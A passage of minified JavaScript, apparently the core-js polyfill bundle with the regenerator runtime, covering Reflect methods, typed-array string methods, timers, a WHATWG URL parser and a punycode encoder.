        })) || !i((function () {
            a.prototype.toLocaleString.call([1, 2])
        }));
    o.exportProto("toLocaleString", (function () {
        return u.apply(f ? s.call(c(this)) : c(this), arguments)
    }), l)
}, function (t, e, n) {
    "use strict";
    var r = n(2), o = n(5), i = n(1), a = r.Uint8Array, c = a && a.prototype, u = [].toString, s = [].join;
    i((function () {
        u.call({})
    })) && (u = function () {
        return s.call(this)
    }), o.exportProto("toString", u, (c || {}).toString != u)
}, function (t, e, n) {
    var r = n(0), o = n(32), i = n(18), a = n(4), c = n(1), u = o("Reflect", "apply"), s = Function.apply;
    r({
        target: "Reflect", stat: !0, forced: !c((function () {
            u((function () {
            }))
        }))
    }, {
        apply: function (t, e, n) {
            return i(t), a(n), u ? u(t, e, n) : s.call(t, e, n)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(32), i = n(18), a = n(4), c = n(3), u = n(34), s = n(118), f = n(1),
        l = o("Reflect", "construct"), h = f((function () {
            function t() {
            }

            return !(l((function () {
            }), [], t) instanceof t)
        })), p = !f((function () {
            l((function () {
            }))
        })), d = h || p;
    r({target: "Reflect", stat: !0, forced: d, sham: d}, {
        construct: function (t, e) {
            i(t), a(e);
            var n = arguments.length < 3 ? t : i(arguments[2]);
            if (p && !h) return l(t, e, n);
            if (t == n) {
                switch (e.length) {
                    case 0:
                        return new t;
                    case 1:
                        return new t(e[0]);
                    case 2:
                        return new t(e[0], e[1]);
                    case 3:
                        return new t(e[0], e[1], e[2]);
                    case 4:
                        return new t(e[0], e[1], e[2], e[3])
                }
                var r = [null];
                return r.push.apply(r, e), new (s.apply(t, r))
            }
            var o = n.prototype, f = u(c(o) ? o : Object.prototype), d = Function.apply.call(t, f, e);
            return c(d) ? d : f
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(6), i = n(4), a = n(25), c = n(9);
    r({
        target: "Reflect", stat: !0, forced: n(1)((function () {
            Reflect.defineProperty(c.f({}, 1, {value: 1}), 1, {value: 2})
        })), sham: !o
    }, {
        defineProperty: function (t, e, n) {
            i(t);
            var r = a(e, !0);
            i(n);
            try {
                return c.f(t, r, n), !0
            } catch (t) {
                return !1
            }
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(4), i = n(16).f;
    r({target: "Reflect", stat: !0}, {
        deleteProperty: function (t, e) {
            var n = i(o(t), e);
            return !(n && !n.configurable) && delete t[e]
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(3), i = n(4), a = n(11), c = n(16), u = n(27);
    r({target: "Reflect", stat: !0}, {
        get: function t(e, n) {
            var r, s, f = arguments.length < 3 ? e : arguments[2];
            return i(e) === f ? e[n] : (r = c.f(e, n)) ? a(r, "value") ? r.value : void 0 === r.get ? void 0 : r.get.call(f) : o(s = u(e)) ? t(s, n, f) : void 0
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(6), i = n(4), a = n(16);
    r({target: "Reflect", stat: !0, sham: !o}, {
        getOwnPropertyDescriptor: function (t, e) {
            return a.f(i(t), e)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(4), i = n(27);
    r({target: "Reflect", stat: !0, sham: !n(88)}, {
        getPrototypeOf: function (t) {
            return i(o(t))
        }
    })
}, function (t, e, n) {
    n(0)({target: "Reflect", stat: !0}, {
        has: function (t, e) {
            return e in t
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(4), i = Object.isExtensible;
    r({target: "Reflect", stat: !0}, {
        isExtensible: function (t) {
            return o(t), !i || i(t)
        }
    })
}, function (t, e, n) {
    n(0)({target: "Reflect", stat: !0}, {ownKeys: n(83)})
}, function (t, e, n) {
    var r = n(0), o = n(32), i = n(4);
    r({target: "Reflect", stat: !0, sham: !n(59)}, {
        preventExtensions: function (t) {
            i(t);
            try {
                var e = o("Object", "preventExtensions");
                return e && e(t), !0
            } catch (t) {
                return !1
            }
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(4), i = n(3), a = n(11), c = n(9), u = n(16), s = n(27), f = n(38);
    r({target: "Reflect", stat: !0}, {
        set: function t(e, n, r) {
            var l, h, p = arguments.length < 4 ? e : arguments[3], d = u.f(o(e), n);
            if (!d) {
                if (i(h = s(e))) return t(h, n, r, p);
                d = f(0)
            }
            if (a(d, "value")) {
                if (!1 === d.writable || !i(p)) return !1;
                if (l = u.f(p, n)) {
                    if (l.get || l.set || !1 === l.writable) return !1;
                    l.value = r, c.f(p, n, l)
                } else c.f(p, n, f(0, r));
                return !0
            }
            return void 0 !== d.set && (d.set.call(p, r), !0)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(4), i = n(117), a = n(45);
    a && r({target: "Reflect", stat: !0}, {
        setPrototypeOf: function (t, e) {
            o(t), i(e);
            try {
                return a(t, e), !0
            } catch (t) {
                return !1
            }
        }
    })
}, function (t, e, n) {
    n(363), n(364), n(365), n(366), n(367), n(368), n(371), n(143), t.exports = n(43)
}, function (t, e, n) {
    var r = n(2), o = n(141), i = n(122), a = n(13);
    for (var c in o) {
        var u = r[c], s = u && u.prototype;
        if (s && s.forEach !== i) try {
            a(s, "forEach", i)
        } catch (t) {
            s.forEach = i
        }
    }
}, function (t, e, n) {
    var r = n(2), o = n(141), i = n(70), a = n(13), c = n(7), u = c("iterator"), s = c("toStringTag"), f = i.values;
    for (var l in o) {
        var h = r[l], p = h && h.prototype;
        if (p) {
            if (p[u] !== f) try {
                a(p, u, f)
            } catch (t) {
                p[u] = f
            }
            if (p[s] || a(p, s, l), o[l]) for (var d in i) if (p[d] !== i[d]) try {
                a(p, d, i[d])
            } catch (t) {
                p[d] = i[d]
            }
        }
    }
}, function (t, e, n) {
    var r = n(2), o = n(100), i = !r.setImmediate || !r.clearImmediate;
    n(0)({global: !0, bind: !0, enumerable: !0, forced: i}, {setImmediate: o.set, clearImmediate: o.clear})
}, function (t, e, n) {
    var r = n(0), o = n(2), i = n(133), a = n(24), c = o.process, u = "process" == a(c);
    r({global: !0, enumerable: !0, noTargetGet: !0}, {
        queueMicrotask: function (t) {
            var e = u && c.domain;
            i(e ? e.bind(t) : t)
        }
    })
}, function (t, e, n) {
    var r = n(0), o = n(2), i = n(76), a = [].slice, c = function (t) {
        return function (e, n) {
            var r = arguments.length > 2, o = r ? a.call(arguments, 2) : void 0;
            return t(r ? function () {
                ("function" == typeof e ? e : Function(e)).apply(this, o)
            } : e, n)
        }
    };
    r({global: !0, bind: !0, forced: /MSIE .\./.test(i)}, {setTimeout: c(o.setTimeout), setInterval: c(o.setInterval)})
}, function (t, e, n) {
    "use strict";
    n(126);
    var r, o = n(0), i = n(6), a = n(142), c = n(2), u = n(86), s = n(14), f = n(37), l = n(11), h = n(113), p = n(119),
        d = n(71).codeAt, v = n(369), g = n(26), y = n(143), m = n(20), b = c.URL, w = y.URLSearchParams,
        x = y.getState, E = m.set, S = m.getterFor("URL"), A = Math.floor, I = Math.pow, O = /[A-Za-z]/,
        T = /[\d+\-.A-Za-z]/, R = /\d/, L = /^(0x|0X)/, _ = /^[0-7]+$/, j = /^\d+$/, C = /^[\dA-Fa-f]+$/,
        k = /[\u0000\u0009\u000A\u000D #%\/:?@[\\]]/, M = /[\u0000\u0009\u000A\u000D #\/:?@[\\]]/,
        P = /^[\u0000-\u001F ]+|[\u0000-\u001F ]+$/g, N = /[\u0009\u000A\u000D]/g, F = function (t, e) {
            var n, r, o;
            if ("[" == e.charAt(0)) {
                if ("]" != e.charAt(e.length - 1)) return "Invalid host";
                if (!(n = D(e.slice(1, -1)))) return "Invalid host";
                t.host = n
            } else if (H(t)) {
                if (e = v(e), k.test(e)) return "Invalid host";
                if (null === (n = U(e))) return "Invalid host";
                t.host = n
            } else {
                if (M.test(e)) return "Invalid host";
                for (n = "", r = p(e), o = 0; o < r.length; o++) n += G(r[o], q);
                t.host = n
            }
        }, U = function (t) {
            var e, n, r, o, i, a, c, u = t.split(".");
            if (u.length && "" == u[u.length - 1] && u.pop(), (e = u.length) > 4) return t;
            for (n = [], r = 0; r < e; r++) {
                if ("" == (o = u[r])) return t;
                if (i = 10, o.length > 1 && "0" == o.charAt(0) && (i = L.test(o) ? 16 : 8, o = o.slice(8 == i ? 1 : 2)), "" === o) a = 0; else {
                    if (!(10 == i ? j : 8 == i ? _ : C).test(o)) return t;
                    a = parseInt(o, i)
                }
                n.push(a)
            }
            for (r = 0; r < e; r++) if (a = n[r], r == e - 1) {
                if (a >= I(256, 5 - e)) return null
            } else if (a > 255) return null;
            for (c = n.pop(), r = 0; r < n.length; r++) c += n[r] * I(256, 3 - r);
            return c
        }, D = function (t) {
            var e, n, r, o, i, a, c, u = [0, 0, 0, 0, 0, 0, 0, 0], s = 0, f = null, l = 0, h = function () {
                return t.charAt(l)
            };
            if (":" == h()) {
                if (":" != t.charAt(1)) return;
                l += 2, f = ++s
            }
            for (; h();) {
                if (8 == s) return;
                if (":" != h()) {
                    for (e = n = 0; n < 4 && C.test(h());) e = 16 * e + parseInt(h(), 16), l++, n++;
                    if ("." == h()) {
                        if (0 == n) return;
                        if (l -= n, s > 6) return;
                        for (r = 0; h();) {
                            if (o = null, r > 0) {
                                if (!("." == h() && r < 4)) return;
                                l++
                            }
                            if (!R.test(h())) return;
                            for (; R.test(h());) {
                                if (i = parseInt(h(), 10), null === o) o = i; else {
                                    if (0 == o) return;
                                    o = 10 * o + i
                                }
                                if (o > 255) return;
                                l++
                            }
                            u[s] = 256 * u[s] + o, 2 != ++r && 4 != r || s++
                        }
                        if (4 != r) return;
                        break
                    }
                    if (":" == h()) {
                        if (l++, !h()) return
                    } else if (h()) return;
                    u[s++] = e
                } else {
                    if (null !== f) return;
                    l++, f = ++s
                }
            }
            if (null !== f) for (a = s - f, s = 7; 0 != s && a > 0;) c = u[s], u[s--] = u[f + a - 1], u[f + --a] = c; else if (8 != s) return;
            return u
        }, B = function (t) {
            var e, n, r, o;
            if ("number" == typeof t) {
                for (e = [], n = 0; n < 4; n++) e.unshift(t % 256), t = A(t / 256);
                return e.join(".")
            }
            if ("object" == typeof t) {
                for (e = "", r = function (t) {
                    for (var e = null, n = 1, r = null, o = 0, i = 0; i < 8; i++) 0 !== t[i] ? (o > n && (e = r, n = o), r = null, o = 0) : (null === r && (r = i), ++o);
                    return o > n && (e = r, n = o), e
                }(t), n = 0; n < 8; n++) o && 0 === t[n] || (o && (o = !1), r === n ? (e += n ? ":" : "::", o = !0) : (e += t[n].toString(16), n < 7 && (e += ":")));
                return "[" + e + "]"
            }
            return t
        }, q = {}, z = h({}, q, {" ": 1, '"': 1, "<": 1, ">": 1, "`": 1}), W = h({}, z, {"#": 1, "?": 1, "{": 1, "}": 1}),
        V = h({}, W, {"/": 1, ":": 1, ";": 1, "=": 1, "@": 1, "[": 1, "\\": 1, "]": 1, "^": 1, "|": 1}),
        G = function (t, e) {
            var n = d(t, 0);
            return n > 32 && n < 127 && !l(e, t) ? t : encodeURIComponent(t)
        }, Y = {ftp: 21, file: null, gopher: 70, http: 80, https: 443, ws: 80, wss: 443}, H = function (t) {
            return l(Y, t.scheme)
        }, $ = function (t) {
            return "" != t.username || "" != t.password
        }, J = function (t) {
            return !t.host || t.cannotBeABaseURL || "file" == t.scheme
        }, Q = function (t, e) {
            var n;
            return 2 == t.length && O.test(t.charAt(0)) && (":" == (n = t.charAt(1)) || !e && "|" == n)
        }, X = function (t) {
            var e;
            return t.length > 1 && Q(t.slice(0, 2)) && (2 == t.length || "/" === (e = t.charAt(2)) || "\\" === e || "?" === e || "#" === e)
        }, Z = function (t) {
            var e = t.path, n = e.length;
            !n || "file" == t.scheme && 1 == n && Q(e[0], !0) || e.pop()
        }, K = function (t) {
            return "." === t || "%2e" === t.toLowerCase()
        }, tt = {}, et = {}, nt = {}, rt = {}, ot = {}, it = {}, at = {}, ct = {}, ut = {}, st = {}, ft = {}, lt = {},
        ht = {}, pt = {}, dt = {}, vt = {}, gt = {}, yt = {}, mt = {}, bt = {}, wt = {}, xt = function (t, e, n, o) {
            var i, a, c, u, s, f = n || tt, h = 0, d = "", v = !1, g = !1, y = !1;
            for (n || (t.scheme = "", t.username = "", t.password = "", t.host = null, t.port = null, t.path = [], t.query = null, t.fragment = null, t.cannotBeABaseURL = !1, e = e.replace(P, "")), e = e.replace(N, ""), i = p(e); h <= i.length;) {
                switch (a = i[h], f) {
                    case tt:
                        if (!a || !O.test(a)) {
                            if (n) return "Invalid scheme";
                            f = nt;
                            continue
                        }
                        d += a.toLowerCase(), f = et;
                        break;
                    case et:
                        if (a && (T.test(a) || "+" == a || "-" == a || "." == a)) d += a.toLowerCase(); else {
                            if (":" != a) {
                                if (n) return "Invalid scheme";
                                d = "", f = nt, h = 0;
                                continue
                            }
                            if (n && (H(t) != l(Y, d) || "file" == d && ($(t) || null !== t.port) || "file" == t.scheme && !t.host)) return;
                            if (t.scheme = d, n) return void (H(t) && Y[t.scheme] == t.port && (t.port = null));
                            d = "", "file" == t.scheme ? f = pt : H(t) && o && o.scheme == t.scheme ? f = rt : H(t) ? f = ct : "/" == i[h + 1] ? (f = ot, h++) : (t.cannotBeABaseURL = !0, t.path.push(""), f = mt)
                        }
                        break;
                    case nt:
                        if (!o || o.cannotBeABaseURL && "#" != a) return "Invalid scheme";
                        if (o.cannotBeABaseURL && "#" == a) {
                            t.scheme = o.scheme, t.path = o.path.slice(), t.query = o.query, t.fragment = "", t.cannotBeABaseURL = !0, f = wt;
                            break
                        }
                        f = "file" == o.scheme ? pt : it;
                        continue;
                    case rt:
                        if ("/" != a || "/" != i[h + 1]) {
                            f = it;
                            continue
                        }
                        f = ut, h++;
                        break;
                    case ot:
                        if ("/" == a) {
                            f = st;
                            break
                        }
                        f = yt;
                        continue;
                    case it:
                        if (t.scheme = o.scheme, a == r) t.username = o.username, t.password = o.password, t.host = o.host, t.port = o.port, t.path = o.path.slice(), t.query = o.query; else if ("/" == a || "\\" == a && H(t)) f = at; else if ("?" == a) t.username = o.username, t.password = o.password, t.host = o.host, t.port = o.port, t.path = o.path.slice(), t.query = "", f = bt; else {
                            if ("#" != a) {
                                t.username = o.username, t.password = o.password, t.host = o.host, t.port = o.port, t.path = o.path.slice(), t.path.pop(), f = yt;
                                continue
                            }
                            t.username = o.username, t.password = o.password, t.host = o.host, t.port = o.port, t.path = o.path.slice(), t.query = o.query, t.fragment = "", f = wt
                        }
                        break;
                    case at:
                        if (!H(t) || "/" != a && "\\" != a) {
                            if ("/" != a) {
                                t.username = o.username, t.password = o.password, t.host = o.host, t.port = o.port, f = yt;
                                continue
                            }
                            f = st
                        } else f = ut;
                        break;
                    case ct:
                        if (f = ut, "/" != a || "/" != d.charAt(h + 1)) continue;
                        h++;
                        break;
                    case ut:
                        if ("/" != a && "\\" != a) {
                            f = st;
                            continue
                        }
                        break;
                    case st:
                        if ("@" == a) {
                            v && (d = "%40" + d), v = !0, c = p(d);
                            for (var m = 0; m < c.length; m++) {
                                var b = c[m];
                                if (":" != b || y) {
                                    var w = G(b, V);
                                    y ? t.password += w : t.username += w
                                } else y = !0
                            }
                            d = ""
                        } else if (a == r || "/" == a || "?" == a || "#" == a || "\\" == a && H(t)) {
                            if (v && "" == d) return "Invalid authority";
                            h -= p(d).length + 1, d = "", f = ft
                        } else d += a;
                        break;
                    case ft:
                    case lt:
                        if (n && "file" == t.scheme) {
                            f = vt;
                            continue
                        }
                        if (":" != a || g) {
                            if (a == r || "/" == a || "?" == a || "#" == a || "\\" == a && H(t)) {
                                if (H(t) && "" == d) return "Invalid host";
                                if (n && "" == d && ($(t) || null !== t.port)) return;
                                if (u = F(t, d)) return u;
                                if (d = "", f = gt, n) return;
                                continue
                            }
                            "[" == a ? g = !0 : "]" == a && (g = !1), d += a
                        } else {
                            if ("" == d) return "Invalid host";
                            if (u = F(t, d)) return u;
                            if (d = "", f = ht, n == lt) return
                        }
                        break;
                    case ht:
                        if (!R.test(a)) {
                            if (a == r || "/" == a || "?" == a || "#" == a || "\\" == a && H(t) || n) {
                                if ("" != d) {
                                    var x = parseInt(d, 10);
                                    if (x > 65535) return "Invalid port";
                                    t.port = H(t) && x === Y[t.scheme] ? null : x, d = ""
                                }
                                if (n) return;
                                f = gt;
                                continue
                            }
                            return "Invalid port"
                        }
                        d += a;
                        break;
                    case pt:
                        if (t.scheme = "file", "/" == a || "\\" == a) f = dt; else {
                            if (!o || "file" != o.scheme) {
                                f = yt;
                                continue
                            }
                            if (a == r) t.host = o.host, t.path = o.path.slice(), t.query = o.query; else if ("?" == a) t.host = o.host, t.path = o.path.slice(), t.query = "", f = bt; else {
                                if ("#" != a) {
                                    X(i.slice(h).join("")) || (t.host = o.host, t.path = o.path.slice(), Z(t)), f = yt;
                                    continue
                                }
                                t.host = o.host, t.path = o.path.slice(), t.query = o.query, t.fragment = "", f = wt
                            }
                        }
                        break;
                    case dt:
                        if ("/" == a || "\\" == a) {
                            f = vt;
                            break
                        }
                        o && "file" == o.scheme && !X(i.slice(h).join("")) && (Q(o.path[0], !0) ? t.path.push(o.path[0]) : t.host = o.host), f = yt;
                        continue;
                    case vt:
                        if (a == r || "/" == a || "\\" == a || "?" == a || "#" == a) {
                            if (!n && Q(d)) f = yt; else if ("" == d) {
                                if (t.host = "", n) return;
                                f = gt
                            } else {
                                if (u = F(t, d)) return u;
                                if ("localhost" == t.host && (t.host = ""), n) return;
                                d = "", f = gt
                            }
                            continue
                        }
                        d += a;
                        break;
                    case gt:
                        if (H(t)) {
                            if (f = yt, "/" != a && "\\" != a) continue
                        } else if (n || "?" != a) if (n || "#" != a) {
                            if (a != r && (f = yt, "/" != a)) continue
                        } else t.fragment = "", f = wt; else t.query = "", f = bt;
                        break;
                    case yt:
                        if (a == r || "/" == a || "\\" == a && H(t) || !n && ("?" == a || "#" == a)) {
                            if (".." === (s = (s = d).toLowerCase()) || "%2e." === s || ".%2e" === s || "%2e%2e" === s ? (Z(t), "/" == a || "\\" == a && H(t) || t.path.push("")) : K(d) ? "/" == a || "\\" == a && H(t) || t.path.push("") : ("file" == t.scheme && !t.path.length && Q(d) && (t.host && (t.host = ""), d = d.charAt(0) + ":"), t.path.push(d)), d = "", "file" == t.scheme && (a == r || "?" == a || "#" == a)) for (; t.path.length > 1 && "" === t.path[0];) t.path.shift();
                            "?" == a ? (t.query = "", f = bt) : "#" == a && (t.fragment = "", f = wt)
                        } else d += G(a, W);
                        break;
                    case mt:
                        "?" == a ? (t.query = "", f = bt) : "#" == a ? (t.fragment = "", f = wt) : a != r && (t.path[0] += G(a, q));
                        break;
                    case bt:
                        n || "#" != a ? a != r && ("'" == a && H(t) ? t.query += "%27" : t.query += "#" == a ? "%23" : G(a, q)) : (t.fragment = "", f = wt);
                        break;
                    case wt:
                        a != r && (t.fragment += G(a, z))
                }
                h++
            }
        }, Et = function (t) {
            var e, n, r = f(this, Et, "URL"), o = arguments.length > 1 ? arguments[1] : void 0, a = String(t),
                c = E(r, {type: "URL"});
            if (void 0 !== o) if (o instanceof Et) e = S(o); else if (n = xt(e = {}, String(o))) throw TypeError(n);
            if (n = xt(c, a, null, e)) throw TypeError(n);
            var u = c.searchParams = new w, s = x(u);
            s.updateSearchParams(c.query), s.updateURL = function () {
                c.query = String(u) || null
            }, i || (r.href = At.call(r), r.origin = It.call(r), r.protocol = Ot.call(r), r.username = Tt.call(r), r.password = Rt.call(r), r.host = Lt.call(r), r.hostname = _t.call(r), r.port = jt.call(r), r.pathname = Ct.call(r), r.search = kt.call(r), r.searchParams = Mt.call(r), r.hash = Pt.call(r))
        }, St = Et.prototype, At = function () {
            var t = S(this), e = t.scheme, n = t.username, r = t.password, o = t.host, i = t.port, a = t.path, c = t.query,
                u = t.fragment, s = e + ":";
            return null !== o ? (s += "//", $(t) && (s += n + (r ? ":" + r : "") + "@"), s += B(o), null !== i && (s += ":" + i)) : "file" == e && (s += "//"), s += t.cannotBeABaseURL ? a[0] : a.length ? "/" + a.join("/") : "", null !== c && (s += "?" + c), null !== u && (s += "#" + u), s
        }, It = function () {
            var t = S(this), e = t.scheme, n = t.port;
            if ("blob" == e) try {
                return new URL(e.path[0]).origin
            } catch (t) {
                return "null"
            }
            return "file" != e && H(t) ? e + "://" + B(t.host) + (null !== n ? ":" + n : "") : "null"
        }, Ot = function () {
            return S(this).scheme + ":"
        }, Tt = function () {
            return S(this).username
        }, Rt = function () {
            return S(this).password
        }, Lt = function () {
            var t = S(this), e = t.host, n = t.port;
            return null === e ? "" : null === n ? B(e) : B(e) + ":" + n
        }, _t = function () {
            var t = S(this).host;
            return null === t ? "" : B(t)
        }, jt = function () {
            var t = S(this).port;
            return null === t ? "" : String(t)
        }, Ct = function () {
            var t = S(this), e = t.path;
            return t.cannotBeABaseURL ? e[0] : e.length ? "/" + e.join("/") : ""
        }, kt = function () {
            var t = S(this).query;
            return t ? "?" + t : ""
        }, Mt = function () {
            return S(this).searchParams
        }, Pt = function () {
            var t = S(this).fragment;
            return t ? "#" + t : ""
        }, Nt = function (t, e) {
            return {get: t, set: e, configurable: !0, enumerable: !0}
        };
    if (i && u(St, {
        href: Nt(At, (function (t) {
            var e = S(this), n = String(t), r = xt(e, n);
            if (r) throw TypeError(r);
            x(e.searchParams).updateSearchParams(e.query)
        })), origin: Nt(It), protocol: Nt(Ot, (function (t) {
            var e = S(this);
            xt(e, String(t) + ":", tt)
        })), username: Nt(Tt, (function (t) {
            var e = S(this), n = p(String(t));
            if (!J(e)) {
                e.username = "";
                for (var r = 0; r < n.length; r++) e.username += G(n[r], V)
            }
        })), password: Nt(Rt, (function (t) {
            var e = S(this), n = p(String(t));
            if (!J(e)) {
                e.password = "";
                for (var r = 0; r < n.length; r++) e.password += G(n[r], V)
            }
        })), host: Nt(Lt, (function (t) {
            var e = S(this);
            e.cannotBeABaseURL || xt(e, String(t), ft)
        })), hostname: Nt(_t, (function (t) {
            var e = S(this);
            e.cannotBeABaseURL || xt(e, String(t), lt)
        })), port: Nt(jt, (function (t) {
            var e = S(this);
            J(e) || ("" == (t = String(t)) ? e.port = null : xt(e, t, ht))
        })), pathname: Nt(Ct, (function (t) {
            var e = S(this);
            e.cannotBeABaseURL || (e.path = [], xt(e, t + "", gt))
        })), search: Nt(kt, (function (t) {
            var e = S(this);
            "" == (t = String(t)) ? e.query = null : ("?" == t.charAt(0) && (t = t.slice(1)), e.query = "", xt(e, t, bt)), x(e.searchParams).updateSearchParams(e.query)
        })), searchParams: Nt(Mt), hash: Nt(Pt, (function (t) {
            var e = S(this);
            "" != (t = String(t)) ? ("#" == t.charAt(0) && (t = t.slice(1)), e.fragment = "", xt(e, t, wt)) : e.fragment = null
        }))
    }), s(St, "toJSON", (function () {
        return At.call(this)
    }), {enumerable: !0}), s(St, "toString", (function () {
        return At.call(this)
    }), {enumerable: !0}), b) {
        var Ft = b.createObjectURL, Ut = b.revokeObjectURL;
        Ft && s(Et, "createObjectURL", (function (t) {
            return Ft.apply(b, arguments)
        })), Ut && s(Et, "revokeObjectURL", (function (t) {
            return Ut.apply(b, arguments)
        }))
    }
    g(Et, "URL"), o({global: !0, forced: !a, sham: !i}, {URL: Et})
}, function (t, e, n) {
    "use strict";
    var r = /[^\0-\u007E]/, o = /[.\u3002\uFF0E\uFF61]/g, i = "Overflow: input needs wider integers to process",
        a = Math.floor, c = String.fromCharCode, u = function (t) {
            return t + 22 + 75 * (t < 26)
        }, s = function (t, e, n) {
            var r = 0;
            for (t = n ? a(t / 700) : t >> 1, t += a(t / e); t > 455; r += 36) t = a(t / 35);
            return a(r + 36 * t / (t + 38))
        }, f = function (t) {
            var e, n, r = [], o = (t = function (t) {
                for (var e = [], n = 0, r = t.length; n < r;) {
                    var o = t.charCodeAt(n++);
                    if (o >= 55296 && o <= 56319 && n < r) {
                        var i = t.charCodeAt(n++);
                        56320 == (64512 & i) ? e.push(((1023 & o) << 10) + (1023 & i) + 65536) : (e.push(o), n--)
                    } else e.push(o)
                }
                return e
            }(t)).length, f = 128, l = 0, h = 72;
            for (e = 0; e < t.length; e++) (n = t[e]) < 128 && r.push(c(n));
            var p = r.length, d = p;
            for (p && r.push("-"); d < o;) {
                var v = 2147483647;
                for (e = 0; e < t.length; e++) (n = t[e]) >= f && n < v && (v = n);
                var g = d + 1;
                if (v - f > a((2147483647 - l) / g)) throw RangeError(i);
                for (l += (v - f) * g, f = v, e = 0; e < t.length; e++) {
                    if ((n = t[e]) < f && ++l > 2147483647) throw RangeError(i);
                    if (n == f) {
                        for (var y = l, m = 36; ; m += 36) {
                            var b = m <= h ? 1 : m >= h + 26 ? 26 : m - h;
                            if (y < b) break;
                            var w = y - b, x = 36 - b;
                            r.push(c(u(b + w % x))), y = a(w / x)
                        }
                        r.push(c(u(y))), h = s(l, g, d == p), l = 0, ++d
                    }
                }
                ++l, ++f
            }
            return r.join("")
        };
    t.exports = function (t) {
        var e, n, i = [], a = t.toLowerCase().replace(o, ".").split(".");
        for (e = 0; e < a.length; e++) n = a[e], i.push(r.test(n) ? "xn--" + f(n) : n);
        return i.join(".")
    }
}, function (t, e, n) {
    var r = n(4), o = n(61);
    t.exports = function (t) {
        var e = o(t);
        if ("function" != typeof e) throw TypeError(String(t) + " is not iterable");
        return r(e.call(t))
    }
}, function (t, e, n) {
    "use strict";
    n(0)({target: "URL", proto: !0, enumerable: !0}, {
        toJSON: function () {
            return URL.prototype.toString.call(this)
        }
    })
}, function (t, e, n) {
    var r = function (t) {
        "use strict";
        var e, n = Object.prototype, r = n.hasOwnProperty, o = "function" == typeof Symbol ? Symbol : {},
            i = o.iterator || "@@iterator", a = o.asyncIterator || "@@asyncIterator",
            c = o.toStringTag || "@@toStringTag";

        function u(t, e, n, r) {
            var o = e && e.prototype instanceof v ? e : v, i = Object.create(o.prototype), a = new T(r || []);
            return i._invoke = function (t, e, n) {
                var r = f;
                return function (o, i) {
                    if (r === h) throw new Error("Generator is already running");
                    if (r === p) {
                        if ("throw" === o) throw i;
                        return L()
                    }
                    for (n.method = o, n.arg = i; ;) {
                        var a = n.delegate;
                        if (a) {
                            var c = A(a, n);
                            if (c) {
                                if (c === d) continue;
                                return c
                            }
                        }
                        if ("next" === n.method) n.sent = n._sent = n.arg; else if ("throw" === n.method) {
                            if (r === f) throw r = p, n.arg;
                            n.dispatchException(n.arg)
                        } else "return" === n.method && n.abrupt("return", n.arg);
                        r = h;
                        var u = s(t, e, n);
                        if ("normal" === u.type) {
                            if (r = n.done ? p : l, u.arg === d) continue;
                            return {value: u.arg, done: n.done}
                        }
                        "throw" === u.type && (r = p, n.method = "throw", n.arg = u.arg)
                    }
                }
            }(t, n, a), i
        }

        function s(t, e, n) {
            try {
                return {type: "normal", arg: t.call(e, n)}
            } catch (t) {
                return {type: "throw", arg: t}
            }
        }

        t.wrap = u;
        var f = "suspendedStart", l = "suspendedYield", h = "executing", p = "completed", d = {};

        function v() {
        }

        function g() {
        }

        function y() {
        }

        var m = {};
        m[i] = function () {
            return this
        };
        var b = Object.getPrototypeOf, w = b && b(b(R([])));
        w && w !== n && r.call(w, i) && (m = w);
        var x = y.prototype = v.prototype = Object.create(m);

        function E(t) {
            ["next", "throw", "return"].forEach((function (e) {
                t[e] = function (t) {
                    return this._invoke(e, t)
                }
            }))
        }

        function S(t) {
            var e;
            this._invoke = function (n, o) {
                function i() {
                    return new Promise((function (e, i) {
                        !function e(n, o, i, a) {
                            var c = s(t[n], t, o);
                            if ("throw" !== c.type) {
                                var u = c.arg, f = u.value;
                                return f && "object" == typeof f && r.call(f, "__await") ? Promise.resolve(f.__await).then((function (t) {
                                    e("next", t, i, a)
                                }), (function (t) {
                                    e("throw", t, i, a)
                                })) : Promise.resolve(f).then((function (t) {
                                    u.value = t, i(u)
                                }), (function (t) {
                                    return e("throw", t, i, a)
                                }))
                            }
                            a(c.arg)
                        }(n, o, e, i)
                    }))
                }

                return e = e ? e.then(i, i) : i()
            }
        }

        function A(t, n) {
            var r = t.iterator[n.method];
            if (r === e) {
                if (n.delegate = null, "throw" === n.method) {
                    if (t.iterator.return && (n.method = "return", n.arg = e, A(t, n), "throw" === n.method)) return d;
                    n.method = "throw", n.arg = new TypeError("The iterator does not provide a 'throw' method")
                }
                return d
            }
            var o = s(r, t.iterator, n.arg);
            if ("throw" === o.type) return n.method = "throw", n.arg = o.arg, n.delegate = null, d;
            var i = o.arg;
            return i ? i.done ? (n[t.resultName] = i.value, n.next = t.nextLoc, "return" !== n.method && (n.method = "next", n.arg = e), n.delegate = null, d) : i : (n.method = "throw", n.arg = new TypeError("iterator result is not an object"), n.delegate = null, d)
        }

        function I(t) {
            var e = {tryLoc: t[0]};
            1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e)
        }

        function O(t) {
            var e = t.completion || {};
            e.type = "normal", delete e.arg, t.completion = e
        }

        function T(t) {
            this.tryEntries = [{tryLoc: "root"}], t.forEach(I, this), this.reset(!0)
        }

        function R(t) {
            if (t) {
                var n = t[i];
                if (n) return n.call(t);
                if ("function" == typeof t.next) return t;
                if (!isNaN(t.length)) {
                    var o = -1, a = function n() {
                        for (; ++o < t.length;) if (r.call(t, o)) return n.value = t[o], n.done = !1, n;
                        return n.value = e, n.done = !0, n
                    };
                    return a.next = a
                }
            }
            return {next: L}
        }

        function L() {
            return {value: e, done: !0}
        }

        return g.prototype = x.constructor = y, y.constructor = g, y[c] = g.displayName = "GeneratorFunction", t.isGeneratorFunction = function (t) {
            var e = "function" == typeof t && t.constructor;
            return !!e && (e === g || "GeneratorFunction" === (e.displayName || e.name))
        }, t.mark = function (t) {
            return Object.setPrototypeOf ? Object.setPrototypeOf(t, y) : (t.__proto__ = y, c in t || (t[c] = "GeneratorFunction")), t.prototype = Object.create(x), t
        }, t.awrap = function (t) {
            return {__await: t}
        }, E(S.prototype), S.prototype[a] = function () {
            return this
